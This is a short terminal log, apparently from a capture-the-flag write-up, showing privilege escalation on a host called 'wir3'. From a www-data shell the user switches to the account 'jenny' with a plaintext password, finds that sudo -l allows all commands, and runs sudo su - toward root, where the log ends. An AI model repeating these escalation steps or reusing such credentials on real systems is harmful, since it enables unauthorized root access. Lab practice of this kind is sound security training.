 www-data@wir3:/$ su - jenny
su - jenny
Password: 987654321

jenny@wir3:~$ sudo -l
sudo -l
[sudo] password for jenny: 987654321

Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:~$ sudo su -
sudo su -